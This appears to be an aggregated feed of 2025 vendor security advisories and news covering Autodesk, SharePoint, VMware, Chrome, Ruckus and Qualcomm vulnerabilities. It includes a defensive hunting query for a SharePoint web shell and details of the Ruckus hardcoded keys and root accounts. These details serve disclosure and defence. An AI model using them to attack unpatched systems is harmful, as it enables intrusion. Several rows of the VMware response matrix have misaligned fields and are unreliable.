CVE-2025-5043: A maliciously crafted 3DM file, when linked or imported into certain Autodesk products, can force a Heap-Based Overflow vulnerability. A malicious actor can leverage this vulnerability to cause a crash, read sensitive data, or execute arbitrary code in the context of the current process.
CVE-2025-6631: A maliciously crafted PRT file, when parsed through certain Autodesk products, can force an Out-of-Bounds Write vulnerability. A malicious actor may leverage this vulnerability to cause a crash, cause data corruption, or execute arbitrary code in the context of the current process.
CVE-2025-6635: A maliciously crafted PRT file, when linked or imported into certain Autodesk products, can force an Out-of-Bounds Read vulnerability. A malicious actor can leverage this vulnerability to cause a crash, read sensitive data, or execute arbitrary code in the context of the current process.
CVE-2025-6636: A maliciously crafted PRT file, when parsed through certain Autodesk products, can force a Use-After-Free vulnerability. A malicious actor can leverage this vulnerability to cause a crash, read sensitive data, or execute arbitrary code in the context of the current process.
CVE-2025-6637: A maliciously crafted PRT file, when parsed through certain Autodesk products, can force an Out-of-Bounds Write vulnerability. A malicious actor may leverage this vulnerability to cause a crash, cause data corruption, or execute arbitrary code in the context of the current process.
CVE-2025-7497: A maliciously crafted PRT file, when parsed through certain Autodesk products, can force an Out-of-Bounds Write vulnerability. A malicious actor may leverage this vulnerability to cause a crash, cause data corruption, or execute arbitrary code in the context of the current process.
CVE-2025-7675: A maliciously crafted 3DM file, when parsed through certain Autodesk products, can force an Out-of-Bounds Write vulnerability. A malicious actor may leverage this vulnerability to cause a crash, cause data corruption, or execute arbitrary code in the context of the current process.
Affected Products
Item: Autodesk AutoCAD 2026 and the following specialized toolsets: Autodesk AutoCAD Architecture 2026, Autodesk AutoCAD Electrical 2026, Autodesk AutoCAD Mechanical 2026, Autodesk AutoCAD MEP 2026, Autodesk AutoCAD Plant 3D 2026, Autodesk AutoCAD Map 3D 2026
Autodesk Advance Steel 2026, Autodesk 3ds Max 2026, Autodesk Civil 3D 2026, Autodesk InfraWorks 2026, Autodesk Inventor 2026, Autodesk Revit 2026, Autodesk Revit LT 2026, Autodesk Vault 2026
Impacted Versions: Autodesk Shared Components 2026.2
Mitigated Versions: Autodesk Shared Components 2026.3
Update Source: Autodesk Access or Accounts Portal
Related vulnerabilities: CVE-2025-6636CVE-2025-5038CVE-2025-7675CVE-2025-7497CVE-2025-6635CVE-2025-6631CVE-2025-5043CVE-2025-6637
Customer guidance for SharePoint vulnerability CVE-2025-53770 | MSRC Blog | Microsoft Security Response Center
Summary
Microsoft is aware of active attacks targeting on-premises SharePoint Server customers. The attacks are exploiting a variant of CVE-2025-49706. This vulnerability has been assigned CVE-2025-53770.
SharePoint Online in Microsoft 365 is not impacted.
A patch is currently not available for this vulnerability. Mitigations and detections are provided below.
Our team is actively working to release a security update and will provide additional details as they are available.
How to protect your environment
To protect your on-premises SharePoint Server environment, we recommend customers configure AMSI integration in SharePoint and deploy Defender AV on all SharePoint servers. This will stop unauthenticated attackers from exploiting this vulnerability.
AMSI integration was enabled by default in the September 2023 security update for SharePoint Server 2016/2019 and the Version 23H2 feature update for SharePoint Server Subscription Edition. For more details on how to enable AMSI integration, see here.
If you cannot enable AMSI, we recommend you consider disconnecting your server from the internet until a security update is available.
We also recommend you deploy Defender for Endpoint to detect and block post-exploit activity.
We will continue to provide updates and additional guidance for our customers as they become available.
Microsoft Defender Detections and Protections
Microsoft Defender Antivirus
Microsoft Defender Antivirus provides detection and protection against components and behaviors related to this threat under the detection name:
Microsoft Defender for Endpoint
Microsoft Defender for Endpoint provides customers with alerts that may indicate threat activity associated with this threat. These alerts, however, can be triggered by unrelated threat activity. The following alert titles in the Microsoft Defender Security Center portal can indicate threat activity on your network:
- Possible web shell installation
- Possible exploitation of SharePoint server vulnerabilities
- Suspicious IIS worker process behavior
- ‘SuspSignoutReq’ malware was blocked on a SharePoint server
- HijackSharePointServer’ malware was blocked on a SharePoint server
Advanced hunting
NOTE: The following sample queries let you search for a week’s worth of events. To explore up to 30 days’ worth of raw data to inspect events in your network and locate potential related indicators for more than a week, go to the Advanced Hunting page > Query tab, select the calendar dropdown menu to update your query to hunt for the Last 30 days.
To locate possible exploitation activity, run the following queries in Microsoft 365 security center.
Successful exploitation via file creation (requires Microsoft 365 Defender)
Look for the creation of spinstall0.aspx, which indicates successful post-exploitation of CVE-2025-53770. Run query in the Microsoft 365 Defender
DeviceFileEvents
| where FolderPath has "MICROS~1\\WEBSER~1\\16\\TEMPLATE\\LAYOUTS"
| where FileName =~ "spinstall0.aspx"
or FileName has "spinstall0"
| project Timestamp, DeviceName, InitiatingProcessFileName, InitiatingProcessCommandLine, FileName, FolderPath, ReportId, ActionType, SHA256
| order by Timestamp desc
Related vulnerabilities: CVE-2025-53770CVE-2025-49706NCSC-2025-0233CVE-2025-53771
CISA released three Industrial Control Systems (ICS) advisories on July 17, 2025. These advisories provide timely information about current security issues, vulnerabilities, and exploits surrounding ICS.
- ICSA-25-198-01 Leviton AcquiSuite and Energy Monitoring Hub
- ICSMA-25-198-01 Panoramic Corporation Digital Imaging Software
- ICSA-24-191-05 Johnson Controls Inc. Software House C●CURE 9000 (Update B)
CISA encourages users and administrators to review newly released ICS advisories for technical details and mitigations.
Related vulnerabilities: ICSA-24-191-05ICSA-25-198-01ICSMA-25-198-01
Support Content Notification - Support Portal - Broadcom support portal
Ref: https://support.broadcom.com/web/ecx/support-content-notification/-/external/content/SecurityAdvisories/0/35877 * Advisory ID: : Advisory Severity: * VMSA-2025-0013: Critical * Advisory ID: : CVSSv3 Range: * VMSA-2025-0013: 6.2-9.3 * Advisory ID: : Synopsis: * VMSA-2025-0013: VMware ESXi, Workstation, Fusion, and Tools updates address multiple vulnerabilities (CVE-2025-41236, CVE-2025-41237, CVE-2025-41238, CVE-2025-41239) * Advisory ID: : Issue date: * VMSA-2025-0013: 2025-07-15 * Advisory ID: : Updated on: * VMSA-2025-0013: 2025-07-15 (Initial Advisory) * Advisory ID: : CVE(s) * VMSA-2025-0013: CVE-2025-41236, CVE-2025-41237, CVE-2025-41238, CVE-2025-41239
1. Impacted Products
- VMware Cloud Foundation
- VMware vSphere Foundation
- VMware ESXi
- VMware Workstation Pro
- VMware Fusion
- VMware Tools
- VMware Telco Cloud Platform
- VMware Telco Cloud Infrastructure
2. Introduction
Multiple vulnerabilities in VMware ESXi, Workstation, Fusion, and Tools were privately reported to Broadcom. Updates are available to remediate these vulnerabilities in affected Broadcom products.
3a. VMXNET3 integer-overflow vulnerability (CVE-2025-41236)
Description: VMware ESXi, Workstation, and Fusion contain an integer-overflow vulnerability in the VMXNET3 virtual network adapter. Broadcom has evaluated the severity of this issue to be in the Critical severity range with a maximum CVSSv3 base score of 9.3.
Known Attack Vectors:
A malicious actor with local administrative privileges on a virtual machine with VMXNET3 virtual network adapter may exploit this issue to execute code on the host. Non VMXNET3 virtual adapters are not affected by this issue.
Resolution: To remediate CVE-2025-41236 apply the patches listed in the 'Fixed Version' column of the 'Response Matrix' found below.
Workarounds:
None
Additional Documentation:
A supplemental FAQ was created for clarification. Please see: https://brcm.tech/vmsa-2025-0013-qna.
Acknowledgments: Broadcom would like to thank Nguyen Hoang Thach (@hi_im_d4rkn3ss) of STARLabs SG working with the Pwn2Own held by Zero day initiative for reporting this issue to us.
Notes:
None.
3b. VMCI integer-underflow vulnerability (CVE-2025-41237)
Description: VMware ESXi, contain an integer-underflow in VMCI (Virtual Machine Communication Interface) that leads to an out-of-bounds write. Broadcom has evaluated the severity of this issue to be in the Critical severity range with a maximum CVSSv3 base score of 9.3.
Known Attack Vectors:
A malicious actor with local administrative privileges on a virtual machine may exploit this issue to execute code as the virtual machine's VMX process running on the host. On ESXi, the exploitation is contained within the VMX sandbox whereas, on Workstation and Fusion, this may lead to code execution on the machine where Workstation or Fusion is installed.
Resolution: To remediate CVE-2025-41237 apply the patches listed in the 'Fixed Version' column of the 'Response Matrix' found below.
Workarounds:
None
Additional Documentation:
A supplemental FAQ was created for clarification. Please see: https://brcm.tech/vmsa-2025-0013-qna.
Acknowledgments: Broadcom would like to thank Corentin BAYET (@OnlyTheDuck) of REverse Tactics (@Reverse_Tactics) working with the Pwn2Own held by Zero day initiative for reporting this issue to us.
Notes:
None
3c. PVSCSI heap-overflow vulnerability (CVE-2025-41238)
Description: VMware ESXi, Workstation, and Fusion contain a heap-overflow vulnerability in the PVSCSI (Paravirtualized SCSI) controller that leads to an out of-bounds write. Broadcom has evaluated the severity of this issue to be in the Critical severity range with a maximum CVSSv3 base score of 9.3.
Known Attack Vectors:
A malicious actor with local administrative privileges on a virtual machine may exploit this issue to execute code as the virtual machine's VMX process running on the host. On ESXi, the exploitation is contained within the VMX sandbox and exploitable only with configurations that are unsupported. On Workstation and Fusion, this may lead to code execution on the machine where Workstation or Fusion is installed.
Resolution: To remediate CVE-2025-41238 apply the patches listed in the 'Fixed Version' column of the 'Response Matrix' found below.
Workarounds:
None
Additional Documentation:
A supplemental FAQ was created for clarification. Please see: https://brcm.tech/vmsa-2025-0013-qna.
Acknowledgments: Broadcom would like to thank Thomas Bouzerar (@MajorTomSec) and Etienne Helluy-Lafont of Synacktiv working with the Pwn2Own held by Zero day initiative for reporting this issue to us.
Notes:
None.
3d. vSockets information-disclosure vulnerability (CVE-2025-41239)
Description: VMware ESXi, Workstation, Fusion, and VMware Tools contains an information disclosure vulnerability due to the usage of an uninitialised memory in vSockets. Broadcom has evaluated the severity of this issue to be in the Important severity range with a maximum CVSSv3 base score of 7.1.
Known Attack Vectors:
A malicious actor with local administrative privileges on a virtual machine may be able to exploit this issue to leak memory from processes communicating with vSockets.
Resolution:
To remediate CVE-2025-41239 apply the patches listed in the 'Fixed Version' column of the 'Response Matrix' found below.
Workarounds:
None
Additional Documentation:
A supplemental FAQ was created for clarification. Please see: https://brcm.tech/vmsa-2025-0013-qna.
Acknowledgments: Broadcom would like to thank Corentin BAYET (@OnlyTheDuck) of REverse Tactics (@Reverse_Tactics) working with the Pwn2Own held by Zero day initiative and Gwangun Jung of THEORI working with Trend Micro Zero Day Initiative for independently reporting this issue to us.
Notes:
[1] CVE-2025-41239 affects VMware Tools for Windows. Please check the FAQ for additional guidance if you are running VMware Tools for Windows.
[2] VMware Tools 12.4.8 which is part of VMware Tools 12.5.3, also addresses the issue for Windows 32-bit.
Response Matrix:
- VMware Product: VMware Cloud Foundation,VMware vSphere Foundation
- Component: ESX
- Version: 9.0.0.0
- Running On: Any
- CVE: CVE-2025-41236, CVE-2025-41238, CVE-2025-41239
- CVSSv3: N/A
- Severity: N/A
- Fixed Version: Unaffected
- Workarounds: N/A
- Additional Documentation: N/A
- VMware Product: ESX
- Component: 9.0.0.0
- Version: Any
- Running On: CVE-2025-41237
- CVE: 8.4
- CVSSv3: Important
- Severity: ESXi-9.0.0.0100-24813472
- Fixed Version: None
- Workarounds: Additional guidance for updating VMware Tools asynchronously is available in the FAQ.
- Additional Documentation:
- VMware Product: VMware Tools [1]
- Component: 13.0.0.0
- Version: Windows
- Running On: CVE-2025-41239
- CVE: 6.2
- CVSSv3: Moderate
- Severity: 13.0.1.0
- Fixed Version: None
- Workarounds: FAQ
- Additional Documentation:
- VMware Product: VMware ESXi
- Component: N/A
- Version: 8.0
- Running On: Any
- CVE: CVE-2025-41236, CVE-2025-41237, CVE-2025-41238, CVE-2025-41239
- CVSSv3: 9.3, 8.4, 7.4, 7.1
- Severity: Critical
- Fixed Version: ESXi80U3f-24784735
- Workarounds: None
- Additional Documentation: Additional guidance for updating VMware Tools asynchronously is available in the FAQ.
- VMware Product: VMware ESXi
- Component: N/A
- Version: 8.0
- Running On: Any
- CVE: CVE-2025-41236, CVE-2025-41237, CVE-2025-41238, CVE-2025-41239
- CVSSv3: 9.3, 8.4, 7.4, 7.1
- Severity: Critical
- Fixed Version: ESXi80U2e-24789317
- Workarounds: None
- Additional Documentation: Additional guidance for updating VMware Tools asynchronously is available in the FAQ.
- VMware Product: VMware ESXi
- Component: N/A
- Version: 7.0
- Running On: Any
- CVE: CVE-2025-41236, CVE-2025-41237, CVE-2025-41238, CVE-2025-41239
- CVSSv3: 9.3, 8.4, 7.4, 7.1
- Severity: Critical
- Fixed Version: ESXi70U3w-24784741
- Workarounds: None
- Additional Documentation: Additional guidance for updating VMware Tools asynchronously is available in the FAQ.
- VMware Product: VMware Workstation
- Component: N/A
- Version: 17.x
- Running On: Any
- CVE: CVE-2025-41236, CVE-2025-41237, CVE-2025-41238, CVE-2025-41239
- CVSSv3: 9.3, 9.3, 9.3, 7.1
- Severity: Critical
- Fixed Version: 17.6.4
- Workarounds: None
- Additional Documentation: FAQ
- VMware Product: VMware Fusion
- Component: N/A
- Version: 13.x
- Running On: Any
- CVE: CVE-2025-41236, CVE-2025-41237, CVE-2025-41238, CVE-2025-41239
- CVSSv3: 9.3, 9.3, 9.3, 7.1
- Severity: Critical
- Fixed Version: 13.6.4
- Workarounds: None
- Additional Documentation: FAQ
- VMware Product: VMware Cloud Foundation
- Component: N/A
- Version: 5.x
- Running On: Any
- CVE: CVE-2025-41236, CVE-2025-41237, CVE-2025-41238, CVE-2025-41239
- CVSSv3: 9.3, 8.4, 7.4, 7.1
- Severity: Critical
- Fixed Version: Async patch to ESXi80U3f-24784735
- Workarounds: None
- Additional Documentation: Async Patching Guide:
- VMware Product: VMware Cloud Foundation
- Component: N/A
- Version: 4.5.x
- Running On: Any
- CVE: CVE-2025-41236, CVE-2025-41237, CVE-2025-41238, CVE-2025-41239
- CVSSv3: 9.3, 8.4, 7.4, 7.1
- Severity: Critical
- Fixed Version: Async patch to ESXi70U3w-24784741
- Workarounds: None
- Additional Documentation: Async Patching Guide: KB88287
- VMware Product: VMware Telco Cloud Platform
- Component: N/A
- Version: 5.x, 4.x
- Running On: Any
- CVE: CVE-2025-41236, CVE-2025-41237, CVE-2025-41238, CVE-2025-41239
- CVSSv3: 9.3, 8.4, 7.4, 7.1
- Severity: Critical
- Fixed Version: ESXi80U3f-24784735
- Workarounds: None
- Additional Documentation: FAQ
- VMware Product: VMware Telco Cloud Platform
- Component: N/A
- Version: 3.x, 2.x
- Running On: Any
- CVE: CVE-2025-41236, CVE-2025-41237, CVE-2025-41238, CVE-2025-41239
- CVSSv3: 9.3, 8.4, 7.4, 7.1
- Severity: Critical
- Fixed Version: ESXi70U3w-24784741
- Workarounds: None
- Additional Documentation: FAQ
- VMware Product: VMware Telco Cloud Infrastructure
- Component: N/A
- Version: 3.x, 2.x
- Running On: Any
- CVE: CVE-2025-41236, CVE-2025-41237, CVE-2025-41238, CVE-2025-41239
- CVSSv3: 9.3, 8.4, 7.4, 7.1
- Severity: Critical
- Fixed Version: ESXi70U3w-24784741
- Workarounds:
- Additional Documentation: FAQ
- VMware Product: VMware Tools [1]
- Component: N/A
- Version: 13.x.x
- Running On: Windows
- CVE: CVE-2025-41239
- CVSSv3: 6.2
- Severity: Moderate
- Fixed Version: 13.0.1.0
- Workarounds: None
- Additional Documentation: FAQ
- VMware Product: VMware Tools [1]
- Component: N/A
- Version: 12.x.x, 11.x.x
- Running On: Windows
- CVE: CVE-2025-41239
- CVSSv3: 6.2
- Severity: Moderate
- Fixed Version: 12.5.3 [2]
- Workarounds: None
- Additional Documentation: FAQ
- VMware Product: VMware Tools
- Component: N/A
- Version: 13.x.x, 12.x.x, 11.x.x
- Running On: Linux
- CVE: CVE-2025-41239
- CVSSv3: N/A
- Severity: N/A
- Fixed Version: Unaffected
- Workarounds: N/A
- Additional Documentation: N/A
- VMware Product: VMware Tools
- Component: N/A
- Version: 13.x.x, 12.x.x, 11.x.x
- Running On: macOS
- CVE: CVE-2025-41239
- CVSSv3: N/A
- Severity: N/A
- Fixed Version: Unaffected
- Workarounds: N/A
- Additional Documentation: N/A
4. References
VMware Cloud Foundation 9.0.0.0.0
Downloads and Documentation:
https://support.broadcom.com/group/ecx/productfiles?displayGroup=VMware%20Cloud%20Foundation%209&release=9.0.0.0&os=&servicePk=&language=EN&groupId=529537&viewGroup=true
VMware vSphere Foundation 9.0.0.0.0
Downloads and Documentation:
https://support.broadcom.com/group/ecx/productfiles?displayGroup=VMware%20vSphere%20Foundation%209&release=9.0.0.0&os=&servicePk=&language=EN&groupId=529542&viewGroup=true
VMware ESXi 8.0 ESXi80U3f-24784735
Downloads and Documentation:
https://support.broadcom.com/web/ecx/solutiondetails?patchId=15938
https://techdocs.broadcom.com/us/en/vmware-cis/vsphere/vsphere/8-0/release-notes/esxi-update-and-patch-release-notes/vsphere-esxi-80u3f-release-notes.html
VMware ESXi 8.0 ESXi80U2e-24789317
Downloads and Documentation:
https://support.broadcom.com/web/ecx/solutiondetails?patchId=15939
https://techdocs.broadcom.com/us/en/vmware-cis/vsphere/vsphere/8-0/release-notes/esxi-update-and-patch-release-notes/vsphere-esxi-80u2e-release-notes.html
VMware ESXi 7.0 ESXi70U3w-24784741
Downloads and Documentation:
https://support.broadcom.com/web/ecx/solutiondetails?patchId=15940
https://techdocs.broadcom.com/us/en/vmware-cis/vsphere/vsphere/7-0/release-notes/esxi-update-and-patch-release-notes/vsphere-esxi-70u3w-release-notes.html
VMware Workstation 17.6.4
Downloads and Documentation:
https://support.broadcom.com/group/ecx/productdownloads?subfamily=VMware%20Workstation%20Pro&freeDownloads=true
https://techdocs.broadcom.com/us/en/vmware-cis/desktop-hypervisors/workstation-pro/17-0/release-notes/vmware-workstation-1764-pro-release-notes.html
VMware Tools 13.0.1.0
Downloads and Documentation:
https://support.broadcom.com/group/ecx/productfiles?subFamily=VMware%20Tools&displayGroup=VMware%20Tools%2013.x&release=13.0.1.0&os=&servicePk=&language=EN&freeDownloads=true
https://techdocs.broadcom.com/us/en/vmware-cis/vsphere/tools/13-0-0/release-notes/vmware-tools-1301-release-notes.html
VMware Tools 12.5.3
Downloads and Documentation:
https://support.broadcom.com/group/ecx/productfiles?subFamily=VMware%20Tools&displayGroup=VMware%20Tools%2012.x&release=12.5.3&os=&servicePk=&language=EN&freeDownloads=true
https://techdocs.broadcom.com/us/en/vmware-cis/vsphere/tools/12-5-0/release-notes/vmware-tools-1253-release-notes.html
Mitre CVE Dictionary Links:
https://www.cve.org/CVERecord?id=CVE-2025-41236
https://www.cve.org/CVERecord?id=CVE-2025-41237
https://www.cve.org/CVERecord?id=CVE-2025-41238
https://www.cve.org/CVERecord?id=CVE-2025-41239
FIRST CVSSv3 Calculator:
CVE-2025-41236: https://www.first.org/cvss/calculator/3-1#CVSS:3.1/AV:L/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
CVE-2025-41237:
ESXi: https://www.first.org/cvss/calculator/3-1#CVSS:3.1/AV:L/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:HWorkstation/Fusion: https://www.first.org/cvss/calculator/3-1#CVSS:3.1/AV:L/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
CVE-2025-41238:
ESXi: https://www.first.org/cvss/calculator/3-1#CVSS:3.1/AV:L/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:HWorkstation/Fusion: https://www.first.org/cvss/calculator/3-1#CVSS:3.1/AV:L/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
CVE-2025-41239:
ESXi/Workstation/Fusion: https://www.first.org/cvss/calculator/3-1#CVSS:3.1/AV:L/AC:L/PR:N/UI:N/S:C/C:H/I:N/A:N
Tools: https://www.first.org/cvss/calculator/3-1#CVSS:3.1/AV:L/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
5. Change Log:
2025-07-15 VMSA-2025-0013
Initial security advisory.
6. Contact:
Copyright 2025 Broadcom. All rights reserved.
Related vulnerabilities: CVE-2025-41239CVE-2025-41236CVE-2025-41237CVE-2025-41238
The Stable channel has been updated to 138.0.7204.157/.158 for Windows, Mac and 138.0.7204.157 for Linux which will roll out over the coming days/weeks. A full list of changes in this build is available in the Log.
Security Fixes and Rewards
Note: Access to bug details and links may be kept restricted until a majority of users are updated with a fix. We will also retain restrictions if the bug exists in a third party library that other projects similarly depend on, but haven’t yet fixed. This update includes 6 security fixes. Below, we highlight fixes that were contributed by external researchers. Please see the Chrome Security Page for more information.[$7000][425583995] High CVE-2025-7656: Integer overflow in V8. Reported by Shaheen Fazim on 2025-06-17[NA][427162086] High CVE-2025-6558: Incorrect validation of untrusted input in ANGLE and GPU. Reported by Clément Lecigne and Vlad Stolyarov of Google's Threat Analysis Group on 2025-06-23[TBD][427681143] High CVE-2025-7657: Use after free in WebRTC. Reported by jakebiles on 2025-06-25Google is aware that an exploit for CVE-2025-6558 exists in the wild.We would also like to thank all security researchers that worked with us during the development cycle to prevent security bugs from ever reaching the stable channel.As usual, our ongoing internal security work was responsible for a wide range of fixes:[431819349] Various fixes from internal audits, fuzzing and other initiativesMany of our security bugs are detected using AddressSanitizer, MemorySanitizer, UndefinedBehaviorSanitizer, Control Flow Integrity, libFuzzer, or AFL
Interested in switching release channels? Find out how here. If you find a new issue, please let us know by filing a bug. The community help forum is also a great place to reach out for help or learn about common issues.
Srinivas SistaGoogle Chrome Share on Twitter Share on Facebook https://chromereleases.googleblog.com/2025/07/stable-channel-update-for-desktop_15.html
Related vulnerabilities: CVE-2025-7656CVE-2025-6558CVE-2025-7657
Ruckus network management solutions riddled with unpatched vulnerabilities - Help Net Security
Claroty researcher Noam Moshe has discovered serious vulnerabilities in two Ruckus Networks (formerly Ruckus Wireless) products that may allow attackers to compromise the environments managed by the affected software, Carnegie Mellon University’s CERT Coordination Center (CERT/CC) has warned.

The vulnerabilities have yet to be patched and it’s unknown when (or whether) they will be.
The vulnerabilities
Ruckus Networks is a subsidiary of American network infrastructure provider CommScope. It sells a variety of wired and wireless networking equipment and software.
Its networking devices, CERT/CC says, are usually found at “venues where many end points will be connected to the internet, such as schools, hospitals, multi-tenant residences, and smart cities that provide public Wi-Fi.”
The solutions affected by these vulnerabilities are Ruckus Virtual SmartZone (vSZ), a wireless network control software used to virtually manage large-scale networks of access point and clients, and Ruckus Network Director (RND), software for managing multiple vSZ clusters.
The Ruckus vSZ application has:
- Multiple hardcoded secrets, which could be used by attackers to bypass authentication and achieve administrator-level access (CVE-2025-44957)
- An authenticated arbitrary file read flaw that may allow attackers to read sensitive files (CVE-2025-44962)
- A built-in user with root privileges and default public and private RSA keys in the software’s /home/$USER/.ssh/ directory (CVE-2025-44954)
- Two OS command injection vulnerabilities that may allow attackers to remotely execute code (CVE-2025-44960, CVE-2025-44961)
The Ruckus RND software:
- Uses a cryptographic key hardcoded into the web server to ensure the validity of session JSON web tokens, and it can be misused to bypass authentication and access the server with administrator privileges (CVE-2025-44963)
- Uses a weak, hardcoded password for a jailed configuration environment, which can be misused to access an RND server with root permissions (CVE-2025-44955)
- Has a built-in user (sshuser) with root privileges, and the public and private SSH keys can be found in the in the sshuser home directory. These keys can be used to access an RND server as sshuser (CVE-2025-6243)
- Encrypts passwords with a hardcoded weak secret key and returns them in plaintext (CVE-2025-44958)
No patches available. What to do?
“[The] impact of these vulnerabilities vary from information leakage to total compromise of the wireless environment managed by the affected products,” CERT/CC pointed out.
“As an example, an attacker with network access to Ruckus Wireless vSZ can exploit CVE-2025-44954 to gain full administrator access that will lead to total compromise of the vSZ wireless management environment.”
Some of the vulnerabilities could be chained to bypass security controls that prevent only specific attacks, they added.
Claroty and CERT/CC have not been able to reach Ruckus or CommScope and thus don’t know when the vulnerabilities will be patched. (HelpNetSecurity has, likewise, been unable to get a response from CommScope.)
Some Reddit users have also commented the disclosure of these vulnerability by sharing the problems they have personally had with reporting vulnerabilities to Ruckus/CommScope either via Bugcrowd or directly.
Until fixes are released, CERT/CC recommends using the affected products only within isolated management networks, and only allow trusted users and their authenticated clients to access the products’ management interface via HTTPS or SSH.
UPDATE (July 11, 2025, 11:40 a.m. ET):
Echoing a public acknowledgement of the reports, a CommScope representative told us that they are investigating the claim and will provide an update as soon as possible with guidance for their customers.
Related vulnerabilities: CVE-2025-44960CVE-2025-44963CVE-2025-6243CVE-2025-44962CVE-2025-44958CVE-2025-44955CVE-2025-44954CVE-2025-44957CVE-2025-44961
| Public ID | Security Rating | CVSS Rating | Technology Area | Date Reported |
|---|---|---|---|---|
| CVE-2024-53009 | Critical | Medium | Automotive Autonomy | Internal |
| CVE-2025-21444 | Critical | High | Data Network Stack & Connectivity | Internal |
| CVE-2025-21445 | Critical | High | Data Network Stack & Connectivity | Internal |
| CVE-2025-21450 | Critical | Critical | GPS | Internal |
| CVE-2025-21422 | High | High | Automotive | Internal |
| CVE-2025-21427 | High | High | Data Network Stack & Connectivity | 08/18/2024 |
| CVE-2025-21432 | High | High | HLOS | Internal |
| CVE-2025-21433 | High | Medium | HLOS | Internal |
| CVE-2025-21446 | High | High | WLAN Firmware | Internal |
| CVE-2025-21449 | High | High | WLAN Firmware | Internal |
| CVE-2025-21454 | High | High | WLAN Firmware | Internal |
| CVE-2025-21466 | High | High | Display | Internal |
| CVE-2025-27044 | High | High | Video | 10/27/2024 |
| CVE-2025-27046 | High | High | Display | Internal |
| CVE-2025-27047 | High | High | Display | Internal |
| CVE-2025-27050 | High | High | Camera | 11/06/2024 |
| CVE-2025-27051 | High | High | Windows WLAN Host | 12/14/2024 |
| CVE-2025-27052 | High | High | Core Services | 12/20/2024 |
| CVE-2025-27055 | High | High | Camera | Internal |
| CVE-2025-27058 | High | High | Computer Vision | Internal |
Open Source Software Issues
The tables below summarize security vulnerabilities that were addressed through open source software
This table lists high impact security vulnerabilities. Patches are being actively shared with OEMs, who have been notified and strongly recommended to deploy those patches on released devices as soon as possible. Please contact the device manufacturer for information on the patching status of released devices.
| Public ID | Security Rating | CVSS Rating | Technology Area | Date Reported |
|---|---|---|---|---|
| CVE-2025-27042 | High | High | Video | 09/22/2024 |
| CVE-2025-27043 | High | High | Video | 09/17/2024 |
| CVE-2025-27056 | High | High | DSP Service | Internal |
| CVE-2025-27057 | High | High | WLAN Host | Internal |
| CVE-2025-27061 | High | High | Video | 10/04/2024 |
Related vulnerabilities: CVE-2025-21466CVE-2025-27057CVE-2025-27056CVE-2025-21444CVE-2025-27044CVE-2025-21454CVE-2025-21449CVE-2025-27051CVE-2025-27043CVE-2025-27046CVE-2025-27058CVE-2025-21422CVE-2025-27050CVE-2025-21432CVE-2025-27047CVE-2025-27052CVE-2025-27061CVE-2025-21450CVE-2025-21446CVE-2025-21445CVE-2025-21433CVE-2025-27042CVE-2024-53009CVE-2025-21427CVE-2025-27055